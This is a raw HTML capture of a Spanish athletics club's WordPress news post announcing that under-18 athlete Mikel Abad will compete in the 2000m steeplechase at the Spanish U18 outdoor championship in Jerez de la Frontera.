!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}/*]]>*/</style><link
rel=stylesheet href=https://atletismosanadrian.org/wp-content/cache/minify/afb88.css media=all><link
rel=stylesheet id=newsup-fonts-css href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext' type=text/css media=all><link
rel=stylesheet href=https://atletismosanadrian.org/wp-content/cache/minify/d8fea.css media=all> <script src=https://atletismosanadrian.org/wp-content/cache/minify/c4d91.js></script> <script data-cfasync=false data-wpfc-render=false id=monsterinsights-frontend-script-js-extra>var monsterinsights_frontend={"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/atletismosanadrian.org","hash_tracking":"false","v4_id":"G-E63FZY2731"};</script> <script id=gutena-forms-script-js-extra>/*<![CDATA[*/var gutenaFormsBlock={"submit_action":"gutena_forms_submit","ajax_url":"https:\/\/atletismosanadrian.org\/wp-admin\/admin-ajax.php","nonce":"a98c3376d4","grecaptcha_type":"0","grecaptcha_site_key":"","grecaptcha_secret_key":"","pricing_link":"https:\/\/atletismosanadrian.org\/wp-admin\/admin.php?page=gutena-forms&pagetype=introduction#gutena-forms-pricing","required_msg":"Please fill in this field","required_msg_optin":"Please check this checkbox","required_msg_select":"Please select an option","required_msg_check":"Please check an option","invalid_email_msg":"Please enter a valid email address","min_value_msg":"Input value should be greater than","max_value_msg":"Input value should be less than"};/*]]>*/</script> <script src=https://atletismosanadrian.org/wp-content/cache/minify/d3a3e.js></script> <link
rel=https://api.w.org/ href=https://atletismosanadrian.org/wp-json/ ><link
rel=alternate type=application/json href=https://atletismosanadrian.org/wp-json/wp/v2/posts/4820><link
rel=EditURI type=application/rsd+xml title=RSD href=https://atletismosanadrian.org/xmlrpc.php?rsd><meta
name="generator" content="WordPress 6.5.7"><link
rel=shortlink href='https://atletismosanadrian.org/?p=4820'><link
rel=alternate type=application/json+oembed href="https://atletismosanadrian.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fatletismosanadrian.org%2Fcto-espana-sub18%2F"><link
rel=alternate type=text/xml+oembed href="https://atletismosanadrian.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fatletismosanadrian.org%2Fcto-espana-sub18%2F&#038;format=xml"><style>.cmplz-hidden{display:none !important}</style><link
rel=pingback href=https://atletismosanadrian.org/xmlrpc.php><style id=custom-background-css>.wrapper{background-color:#eee}</style><meta
name="generator" content="Elementor 3.22.3; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap"><style>.site-title,.site-description{position:absolute;clip:rect(1px, 1px, 1px, 1px)}</style><style id=custom-background-css>body.custom-background{background-image:url("https://atletismosanadrian.org/wp-content/uploads/2016/08/PA190447.jpg");background-position:center center;background-size:auto;background-repeat:repeat;background-attachment:scroll}</style><link
rel=icon href=https://atletismosanadrian.org/wp-content/uploads/2016/06/cropped-cropped-cropped-anagrama-con-pedestal-pequeño-1-32x32.jpg sizes=32x32><link
rel=icon href=https://atletismosanadrian.org/wp-content/uploads/2016/06/cropped-cropped-cropped-anagrama-con-pedestal-pequeño-1-192x192.jpg sizes=192x192><link
rel=apple-touch-icon href=https://atletismosanadrian.org/wp-content/uploads/2016/06/cropped-cropped-cropped-anagrama-con-pedestal-pequeño-1-180x180.jpg><meta
name="msapplication-TileImage" content="https://atletismosanadrian.org/wp-content/uploads/2016/06/cropped-cropped-cropped-anagrama-con-pedestal-pequeño-1-270x270.jpg"><style id=wpforms-css-vars-root>/*<![CDATA[*/:root{--wpforms-field-border-radius:3px;--wpforms-field-border-style:solid;--wpforms-field-border-size:1px;--wpforms-field-background-color:#fff;--wpforms-field-border-color:rgba( 0, 0, 0, 0.25 );--wpforms-field-border-color-spare:rgba( 0, 0, 0, 0.25 );--wpforms-field-text-color:rgba( 0, 0, 0, 0.7 );--wpforms-field-menu-color:#fff;--wpforms-label-color:rgba( 0, 0, 0, 0.85 );--wpforms-label-sublabel-color:rgba( 0, 0, 0, 0.55 );--wpforms-label-error-color:#d63637;--wpforms-button-border-radius:3px;--wpforms-button-border-style:none;--wpforms-button-border-size:1px;--wpforms-button-background-color:#066aab;--wpforms-button-border-color:#066aab;--wpforms-button-text-color:#fff;--wpforms-page-break-color:#066aab;--wpforms-background-image:none;--wpforms-background-position:center center;--wpforms-background-repeat:no-repeat;--wpforms-background-size:cover;--wpforms-background-width:100px;--wpforms-background-height:100px;--wpforms-background-color:rgba( 0, 0, 0, 0 );--wpforms-background-url:none;--wpforms-container-padding:0px;--wpforms-container-border-style:none;--wpforms-container-border-width:1px;--wpforms-container-border-color:#000;--wpforms-container-border-radius:3px;--wpforms-field-size-input-height:43px;--wpforms-field-size-input-spacing:15px;--wpforms-field-size-font-size:16px;--wpforms-field-size-line-height:19px;--wpforms-field-size-padding-h:14px;--wpforms-field-size-checkbox-size:16px;--wpforms-field-size-sublabel-spacing:5px;--wpforms-field-size-icon-size:1;--wpforms-label-size-font-size:16px;--wpforms-label-size-line-height:19px;--wpforms-label-size-sublabel-font-size:14px;--wpforms-label-size-sublabel-line-height:17px;--wpforms-button-size-font-size:17px;--wpforms-button-size-height:41px;--wpforms-button-size-padding-h:15px;--wpforms-button-size-margin-top:10px;--wpforms-container-shadow-size-box-shadow:none}/*]]>*/</style></head><body
data-cmplz=1 class="post-template-default single single-post postid-4820 single-format-standard custom-background wp-custom-logo wp-embed-responsive  ta-hide-date-author-in-list elementor-default elementor-kit-5160" ><div
id=page class=site>
<a
class="skip-link screen-reader-text" href=#content>
Saltar al contenido</a><div
class=wrapper><header
class=mg-headwidget><div
class="mg-head-detail hidden-xs"><div
class=container-fluid><div
class="row align-items-center"><div
class="col-md-6 col-xs-12"><ul
class=info-left>
<li>Sáb. Ene 31st, 2026 <span
id=time class=time></span>
</li></ul></div><div
class="col-md-6 col-xs-12"><ul
class="mg-social info-right"></ul></div></div></div></div><div
class=clearfix></div><div
class=mg-nav-widget-area-back style='background-image: url("https://atletismosanadrian.org/wp-content/uploads/2023/06/cropped-IMG-20230616-WA0000.jpg" );'><div
class=overlay><div
class=inner  style=background-color:rgba(32,47,91,0.4); ><div
class=container-fluid><div
class=mg-nav-widget-area><div
class="row align-items-center"><div
class="col-md-3 col-sm-4 text-center-xs"><div
class=navbar-header>
<a
href=https://atletismosanadrian.org/ class=navbar-brand rel=home><img
width=821 height=581 src=https://atletismosanadrian.org/wp-content/uploads/2022/12/cropped-anagrama-club-ultimo.png class=custom-logo alt="Club Atletismo San Adrián" decoding=async srcset="https://atletismosanadrian.org/wp-content/uploads/2022/12/cropped-anagrama-club-ultimo.png 821w, https://atletismosanadrian.org/wp-content/uploads/2022/12/cropped-anagrama-club-ultimo-250x177.png 250w, https://atletismosanadrian.org/wp-content/uploads/2022/12/cropped-anagrama-club-ultimo-400x283.png 400w, https://atletismosanadrian.org/wp-content/uploads/2022/12/cropped-anagrama-club-ultimo-768x543.png 768w" sizes="(max-width: 821px) 100vw, 821px"></a></div></div></div></div></div></div></div></div><div
class=mg-menu-full><nav
class="navbar navbar-expand-lg navbar-wp"><div
class=container-fluid><div
class="m-header align-items-center">
<a
class=mobilehomebtn href=https://atletismosanadrian.org><span
class="fas fa-home"></span></a>
<button
class="navbar-toggler mx-auto" type=button data-toggle=collapse data-target=#navbar-wp aria-controls=navbarSupportedContent aria-expanded=false aria-label="Alternar la navegación">
<i
class="fas fa-bars"></i>
</button><div
class="dropdown show mg-search-box pr-2 d-none">
<a
class="dropdown-toggle msearch ml-auto" href=# role=button id=dropdownMenuLink data-toggle=dropdown aria-haspopup=true aria-expanded=false>
<i
class="fas fa-search"></i>
</a><div
class="dropdown-menu searchinner" aria-labelledby=dropdownMenuLink><form
role=search method=get id=searchform action=https://atletismosanadrian.org/ ><div
class=input-group>
<input
type=search class=form-control placeholder=Buscar value name=s>
<span
class="input-group-btn btn-default">
<button
type=submit class=btn> <i
class="fas fa-search"></i> </button>
</span></div></form></div></div></div><div
class="collapse navbar-collapse" id=navbar-wp><div
class=d-md-block><ul
id=menu-el-club class="nav navbar-nav mr-auto"><li
class="active home"><a
class=homebtn href=https://atletismosanadrian.org><span
class='fas fa-home'></span></a></li><li
id=menu-item-174 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-174"><a
class=nav-link title=INICIO href=http://www.atletismosanadrian.org>INICIO</a></li>
<li
id=menu-item-42 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42 dropdown"><a
class=nav-link title="EL CLUB" data-toggle=dropdown class=dropdown-toggle>EL CLUB </a><ul
role=menu class=" dropdown-menu">
<li
id=menu-item-283 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-283"><a
title=acceder href="https://atletismosanadrian.org/?page_id=245"><span
class="glyphicon acceder"></span>&nbsp;Bienvenida</a></li>
<li
id=menu-item-508 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-508"><a
title=acceder href=https://atletismosanadrian.org/socios/ ><span
class="glyphicon acceder"></span>&nbsp;Socios</a></li>
<li
id=menu-item-683 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-683"><a
title=acceder href=https://atletismosanadrian.org/instalaciones/ ><span
class="glyphicon acceder"></span>&nbsp;Instalaciones</a></li></ul>
</li>
<li
id=menu-item-6733 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6733"><a
class=nav-link title="INSCRIPCION AL CLUB" target=_blank href=https://forms.gle/U6NYrrwPU7bBAnpw5>INSCRIPCION AL CLUB</a></li>
<li
id=menu-item-7065 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7065"><a
title=https://atletismosanadrian.org/escuela-de-atletismo-2/ target=_blank href=https://atletismosanadrian.org/escuela-de-atletismo-2/ ><span
class="glyphicon https://atletismosanadrian.org/escuela-de-atletismo-2/"></span>&nbsp;ESCUELA DE ATLETISMO</a></li>
<li
id=menu-item-400 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-400 dropdown"><a
title=ORGANIZADORES data-toggle=dropdown class=dropdown-toggle><span
class="glyphicon ORGANIZADORES"></span>&nbsp;XXVI MONCAYO-LA RIBERA </a><ul
role=menu class=" dropdown-menu">
<li
id=menu-item-7206 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7206"><a
class=dropdown-item title="NORMATIVA 2025-26" target=_blank href=https://atletismosanadrian.org/wp-content/uploads/2025/10/PROGRAMA-GENERAL-MONCAYO-LA-RIBERA-2025-26-1.pdf>NORMATIVA 2025-26</a></li>
<li
id=menu-item-7207 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7207"><a
class=dropdown-item title=CALENDARIO target=_blank href=https://atletismosanadrian.org/wp-content/uploads/2025/10/CALENDARIO-1.pdf>CALENDARIO</a></li>
<li
id=menu-item-7208 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7208"><a
class=dropdown-item title="RESULTADOS MONCAYO-LA RIBERA 2025-26" target=_blank href=https://atletismosanadrian.org/resultados-moncayo-la-ribera-2025-26/ >RESULTADOS MONCAYO-LA RIBERA 2025-26</a></li>
<li
id=menu-item-7209 class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7209"><a
class=dropdown-item title="1ª JORNADA SAN ADRIAN 25 OCTUBRE 2025" target=_blank href=https://atletismosanadrian.org/torneo-promocion-ribera/ >1ª JORNADA SAN ADRIAN 25 OCTUBRE 2025</a></li>
<li
id=menu-item-7217 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7217"><a
class=dropdown-item title="PARTICIPACION POR EL CLUB EN PROMOCION RIBERA Y XXVI CTO. MONCAYO-LA RIBERA" href=https://atletismosanadrian.org/participacion-por-el-club-en-promocion-ribera-y-xxvi-cto-moncayo-la-ribera/ >PARTICIPACION POR EL CLUB EN PROMOCION RIBERA Y XXVI CTO. MONCAYO-LA RIBERA</a></li>
<li
id=menu-item-5262 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5262 dropdown"><a
title=ACCEDER target=_blank href=https://atletismosanadrian.org/temporadas-anteriores-moncayo/ ><span
class="glyphicon ACCEDER"></span>&nbsp;Temporadas anteriores Moncayo</a><ul
role=menu class=" dropdown-menu">
<li
id=menu-item-6166 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6166"><a
class=dropdown-item title="PROMOCION RIBERA Y XXIII CTO. MONCAYO" href=https://atletismosanadrian.org/promocion-ribera-y-xxiii-cto-moncayo/ >PROMOCION RIBERA Y XXIII CTO. MONCAYO</a></li>
<li
id=menu-item-5224 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5224"><a
title=ACCEDER target=_blank href=https://atletismosanadrian.org/resumen-de-jornadas-por-el-club-atletismo-de-san-adrian-t2021-22/ ><span
class="glyphicon ACCEDER"></span>&nbsp;XII TEMPORADA 2021-22</a></li>
<li
id=menu-item-5254 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5254"><a
title=ACCEDER target=_blank href=https://atletismosanadrian.org/resumen-de-jornadas-por-el-club-atletismo-de-san-adrian-2/ ><span
class="glyphicon ACCEDER"></span>&nbsp;XI TEMPORADA 2019-20</a></li></ul>
</li></ul>
</li>
<li
id=menu-item-171 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-171 dropdown"><a
class=nav-link title=COMPETICION href=https://atletismosanadrian.org/competiciones/ data-toggle=dropdown class=dropdown-toggle>COMPETICION </a><ul
role=menu class=" dropdown-menu">
<li
id=menu-item-2659 class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-2659 dropdown"><a
class=dropdown-item title="JDN 2025-26" href=https://atletismosanadrian.org/jdn/ >JDN 2025-26</a><ul
role=menu class=" dropdown-menu">
<li
id=menu-item-5235 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5235"><a
class=dropdown-item title=CROSS href=https://atletismosanadrian.org/politica-de-cookies-ue/ >CROSS</a></li>
<li
id=menu-item-5236 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5236"><a
class=dropdown-item title=PISTA href=https://atletismosanadrian.org/politica-de-cookies-ue/ >PISTA</a></li></ul>
</li>
<li
id=menu-item-2068 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2068 dropdown"><a
class=dropdown-item title="JUGANDO AL ATLETISMO" href=https://atletismosanadrian.org/jugando-al-atletismo/ >JUGANDO AL ATLETISMO</a><ul
role=menu class=" dropdown-menu">
<li
id=menu-item-7218 class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7218"><a
class=dropdown-item title="7º DE ESPAÑA" href=https://atletismosanadrian.org/7o-de-espana/ >7º DE ESPAÑA</a></li>
<li
id=menu-item-7219 class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7219"><a
class=dropdown-item title="FINAL NACIONAL TRACK’ATHLON MADRID" href=https://atletismosanadrian.org/final-nacional-trackathlon-madrid/ >FINAL NACIONAL TRACK’ATHLON MADRID</a></li>
<li
id=menu-item-2859 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2859"><a
title=ACCEDER target=_blank href=https://atletismosanadrian.org/jugando-al-atletismo-2018-2/ ><span
class="glyphicon ACCEDER"></span>&nbsp;JUGANDO AL ATLETISMO 2019-fase ribera.</a></li>
<li
id=menu-item-456 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-456"><a
title=acceder target=_blank href=http://www.atletismosanadrian.org/jugando2016.html><span
class="glyphicon acceder"></span>&nbsp;jug2016</a></li>
<li
id=menu-item-455 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-455"><a
title=acceder target=_blank href=http://www.atletismosanadrian.org/jugando2015.html><span
class="glyphicon acceder"></span>&nbsp;jug2015</a></li>
<li
id=menu-item-457 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-457"><a
title=acceder target=_blank href=http://www.atletismosanadrian.org/jugando2014.html><span
class="glyphicon acceder"></span>&nbsp;jug2014</a></li>
<li
id=menu-item-458 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-458"><a
title=acceder target=_blank href=http://www.atletismosanadrian.org/jugando2013.html><span
class="glyphicon acceder"></span>&nbsp;jug2013</a></li>
<li
id=menu-item-459 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-459"><a
title=acceder target=_blank href=http://www.atletismosanadrian.org/jugando2012.html><span
class="glyphicon acceder"></span>&nbsp;jug2012</a></li>
<li
id=menu-item-460 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-460"><a
title=acceder target=_blank href=http://www.atletismosanadrian.org/jugando2011.html><span
class="glyphicon acceder"></span>&nbsp;jug2011</a></li>
<li
id=menu-item-461 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-461"><a
title=acceder target=_blank href=http://www.atletismosanadrian.org/jugando2010.html><span
class="glyphicon acceder"></span>&nbsp;jug2010</a></li>
<li
id=menu-item-462 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-462"><a
title=acceder target=_blank href=http://www.atletismosanadrian.org/jugando2009.html><span
class="glyphicon acceder"></span>&nbsp;jug2009</a></li></ul>
</li>
<li
id=menu-item-659 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-659"><a
title=acceder target=_blank href=https://atletismosanadrian.org/carreras-cercanas/ ><span
class="glyphicon acceder"></span>&nbsp;WEB DE CARRERAS</a></li></ul>
</li>
<li
id=menu-item-739 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-739 dropdown"><a
class=nav-link title=ORGANIZACIONES href=https://atletismosanadrian.org/organizaciones/ data-toggle=dropdown class=dropdown-toggle>ORGANIZACIONES </a><ul
role=menu class=" dropdown-menu">
<li
id=menu-item-397 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-397 dropdown"><a
title="ORGANIZA AYUNTAMIENTO" target=_blank href=http://www.atletismosanadrian.org/plantio25-inicio/ ><span
class="glyphicon ORGANIZA AYUNTAMIENTO"></span>&nbsp;XVIII VUELTA AL PLANTIO 2025</a><ul
role=menu class=" dropdown-menu">
<li
id=menu-item-6144 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6144"><a
class=dropdown-item title="Plantio-Resultados (todas las ediciones)" target=_blank href=https://atletismosanadrian.org/plantio-resultados-todas-las-ediciones/ >Plantio-Resultados (todas las ediciones)</a></li>
<li
id=menu-item-6147 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6147"><a
class=dropdown-item title="Plantio-Fotos (todas las ediciones)" href=https://atletismosanadrian.org/plantio-fotos-todas-las-ediciones/ >Plantio-Fotos (todas las ediciones)</a></li></ul>
</li></ul>
</li>
<li
id=menu-item-172 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-172 dropdown"><a
class=nav-link title=NOTICIAS href=http://www.atletismosanadrian.org/noticias2016.html data-toggle=dropdown class=dropdown-toggle>NOTICIAS </a><ul
role=menu class=" dropdown-menu">
<li
id=menu-item-5225 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5225"><a
title=acceder target=_blank href=https://atletismosanadrian.org/noticias2016.html><span
class="glyphicon acceder"></span>&nbsp;not2016</a></li>
<li
id=menu-item-412 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-412"><a
title=acceder target=_blank href=http://www.atletismosanadrian.org/noticias2015.html><span
class="glyphicon acceder"></span>&nbsp;not2015</a></li>
<li
id=menu-item-413 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-413"><a
title=acceder target=_blank href=http://www.atletismosanadrian.org/noticias2014.html><span
class="glyphicon acceder"></span>&nbsp;not2014</a></li>
<li
id=menu-item-414 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-414"><a
title=acceder target=_blank href=http://www.atletismosanadrian.org/noticias2013.html><span
class="glyphicon acceder"></span>&nbsp;not2013</a></li>
<li
id=menu-item-415 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-415"><a
title=acceder target=_blank href=http://www.atletismosanadrian.org/noticias2012.html><span
class="glyphicon acceder"></span>&nbsp;not2012</a></li></ul>
</li>
<li
id=menu-item-2656 class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-2656 dropdown"><a
class=nav-link title=GALERIA href=https://atletismosanadrian.org/galeria/ data-toggle=dropdown class=dropdown-toggle>GALERIA </a><ul
role=menu class=" dropdown-menu">
<li
id=menu-item-294 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-294"><a
title=acceder target=_blank href=http://www.atletismosanadrian.org/gal2016.html><span
class="glyphicon acceder"></span>&nbsp;gal2016</a></li>
<li
id=menu-item-293 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-293"><a
title=acceder target=_blank href=http://www.atletismosanadrian.org/gal2015.html><span
class="glyphicon acceder"></span>&nbsp;gal2015</a></li>
<li
id=menu-item-295 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-295"><a
title=acceder target=_blank href=http://www.atletismosanadrian.org/gal2014.html><span
class="glyphicon acceder"></span>&nbsp;gal2014</a></li>
<li
id=menu-item-296 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-296"><a
title=acceder target=_blank href=http://www.atletismosanadrian.org/gal2013.html><span
class="glyphicon acceder"></span>&nbsp;gal2013</a></li>
<li
id=menu-item-297 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-297"><a
title=acceder target=_blank href=http://www.atletismosanadrian.org/gal2012.html><span
class="glyphicon acceder"></span>&nbsp;gal2012</a></li>
<li
id=menu-item-298 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-298"><a
title=acceder target=_blank href=http://www.atletismosanadrian.org/gal2011.html><span
class="glyphicon acceder"></span>&nbsp;gal2011</a></li>
<li
id=menu-item-299 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-299"><a
title=acceder target=_blank href=http://www.atletismosanadrian.org/gal2010.html><span
class="glyphicon acceder"></span>&nbsp;gal2010</a></li>
<li
id=menu-item-300 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-300"><a
title=acceder target=_blank href=http://www.atletismosanadrian.org/gal2009.html><span
class="glyphicon acceder"></span>&nbsp;gal2009</a></li>
<li
id=menu-item-301 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-301"><a
title=acceder target=_blank href=http://www.atletismosanadrian.org/gal2008.html><span
class="glyphicon acceder"></span>&nbsp;gal2008</a></li></ul>
</li>
<li
id=menu-item-173 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173"><a
title=acceder target=_blank href="https://atletismosanadrian.org/?page_id=133"><span
class="glyphicon acceder"></span>&nbsp;ENLACES</a></li>
<li
id=menu-item-5270 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5270"><a
title=ACCEDER target=_blank href=https://atletismosanadrian.org/contacto/ ><span
class="glyphicon ACCEDER"></span>&nbsp;CONTACTO</a></li></ul></div></div><div
class="desk-header pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center"><div
class="dropdown show mg-search-box">
<a
class="dropdown-toggle msearch ml-auto" href=# role=button id=dropdownMenuLink data-toggle=dropdown aria-haspopup=true aria-expanded=false>
<i
class="fas fa-search"></i>
</a><div
class="dropdown-menu searchinner" aria-labelledby=dropdownMenuLink><form
role=search method=get id=searchform action=https://atletismosanadrian.org/ ><div
class=input-group>
<input
type=search class=form-control placeholder=Buscar value name=s>
<span
class="input-group-btn btn-default">
<button
type=submit class=btn> <i
class="fas fa-search"></i> </button>
</span></div></form></div></div></div></div></nav></div></header><div
class=clearfix></div><main
id=content><div
class=container-fluid><div
class=row><div
class=col-md-9><div
class=mg-blog-post-box><div
class=mg-header><div
class=mg-blog-category>
<a
class="newsup-categories category-color-1" href=https://atletismosanadrian.org/category/competiciones/ alt="Ver todas las entradas en COMPETICIONES">
COMPETICIONES
</a></div><h1 class="title single"> <a
title="Enlace permanente a:CTO. ESPAÑA SUB18">
CTO. ESPAÑA SUB18</a></h1><div
class="media mg-info-author-block">
<a
class=mg-author-pic href=https://atletismosanadrian.org/author/atletismosanadrian/ > <img
alt src='https://secure.gravatar.com/avatar/d6e11b143a99d7b77e4979b381b7ac8f?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d6e11b143a99d7b77e4979b381b7ac8f?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height=150 width=150 decoding=async> </a><div
class=media-body><h4 class="media-heading"><span>Por</span><a
href=https://atletismosanadrian.org/author/atletismosanadrian/ >atletismosanadrian</a></h4>
<span
class=mg-blog-date><i
class="fas fa-clock"></i>
Jun 15, 2022</span></div></div></div>
<img
width=2992 height=2992 src=https://atletismosanadrian.org/wp-content/uploads/2022/03/20220320_112005.jpg class="img-fluid wp-post-image" alt decoding=async srcset="https://atletismosanadrian.org/wp-content/uploads/2022/03/20220320_112005.jpg 2992w, https://atletismosanadrian.org/wp-content/uploads/2022/03/20220320_112005-125x125.jpg 125w, https://atletismosanadrian.org/wp-content/uploads/2022/03/20220320_112005-250x250.jpg 250w, https://atletismosanadrian.org/wp-content/uploads/2022/03/20220320_112005-768x768.jpg 768w, https://atletismosanadrian.org/wp-content/uploads/2022/03/20220320_112005-400x400.jpg 400w, https://atletismosanadrian.org/wp-content/uploads/2022/03/20220320_112005-150x150.jpg 150w" sizes="(max-width: 2992px) 100vw, 2992px"><article
class="small single"><div
class=wp-block-image><figure
class=aligncenter><img
fetchpriority=high decoding=async width=400 height=400 src=https://atletismosanadrian.org/wp-content/uploads/2022/03/20220320_112005-400x400.jpg alt class=wp-image-4477 srcset="https://atletismosanadrian.org/wp-content/uploads/2022/03/20220320_112005-400x400.jpg 400w, https://atletismosanadrian.org/wp-content/uploads/2022/03/20220320_112005-125x125.jpg 125w, https://atletismosanadrian.org/wp-content/uploads/2022/03/20220320_112005-250x250.jpg 250w, https://atletismosanadrian.org/wp-content/uploads/2022/03/20220320_112005-768x768.jpg 768w, https://atletismosanadrian.org/wp-content/uploads/2022/03/20220320_112005-150x150.jpg 150w" sizes="(max-width: 400px) 100vw, 400px"></figure></div><p>Nuestro joven atleta sub18M, <strong>MIKEL ABAD</strong> representando
a nuestra entidad, competirá este fin de semana en el campeonato de España
sub18 pista aire libre, en tierras de Jerez de la Frontera (Cádiz).</p><p>Participara por derecho propio al haber bajado el pasado día 4 de junio en el campeonato FFAA sub18 de Valladolid la marca mínima exigida de 6’15” en la prueba de los 2000 mts. obstáculos.</p><p>Acompañará al resto de la expedición Navarra que se
desplazará para la ocasión que como él consiguieron mínima para este nacional.</p><p>Por nuestra parte le deseamos lo mejor. Aúpa Mikel a darlo todo en pro de las medallas. Disfruta una vez más de la ocasión y a por todas. Seguiremos expectantes.</p><p><a
